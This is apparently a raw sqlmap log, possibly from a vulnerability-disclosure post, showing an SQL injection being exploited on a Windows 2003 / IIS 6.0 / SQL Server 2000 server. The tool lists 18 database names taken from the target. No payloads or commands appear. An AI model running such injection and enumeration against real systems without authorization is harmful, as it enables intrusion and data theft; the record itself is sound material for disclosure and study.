 do you want to exploit this SQL injection? [Y/n] y
[09:08:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[09:08:11] [INFO] fetching database names
[09:08:12] [INFO] the SQL query used returns 18 entries
available databases [18]:
[*] CountryStore
[*] datainput
[*] datainput1
[*] datainput2
[*] fodderdb
[*] InsideData
[*] Kerneldb
[*] Kerneldb1
[*] Kerneldb2
[*] KERNELDB3
[*] master
[*] model
[*] msdb
[*] Northwind
[*] Pricedb
[*] pubs
[*] StoreManage
[*] tempdb
[09:08:21] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 19 times
www.wooyun.org
[*] shutting down at: 09:08:21